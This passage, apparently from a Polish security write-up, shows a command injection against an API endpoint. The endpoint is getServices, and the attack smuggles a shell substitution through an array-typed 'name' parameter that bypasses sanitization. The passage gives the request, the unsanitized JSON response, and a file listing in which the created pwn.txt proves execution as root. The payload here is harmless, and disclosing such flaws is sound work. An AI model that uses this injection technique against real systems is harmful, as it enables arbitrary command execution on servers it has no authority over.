 4. Now try to send request: yoursite.com/api/getServices?name[]=$(echo -e 'Sekurak' > pwn.txt)
site.com/api/getServices?name[]=$(echo -e 'Sekurak' > pwn.txt)
JSON Nieprzetworzone dane Nagłówki
Zapisz Kopiuj Zwiń wszystkie Rozwiń wszystkie Filtruj JSON
0:
name: "$(echo -e 'sekurak' > pwn.txt)"
running: false
startmode: ""
pids: []
pcpu: 0
pmem: 0
This time, if you take a look at "name" value, it was not sanitized - success ! Let's see if command was
executed
node_modules Folder plik... 25.02.2021 20:2... drwxr-xr-x root root
index.js 631 Plik JavaSc... 26.02.2021 17:4... -rw-r--r-- root root
package-lock.json 14 563 JSON File 25.02.2021 20:2... -rw-r--r-- root root
package.json 322 JSON File 25.02.2021 20:2... -rw-r--r-- root root
pwn.txt 11 Dokument ... 26.02.2021 19:01:21 rw-r--r-- root root
README.md 35 Plik MD 25.02.2021 20:2... -rw-r--r-- root root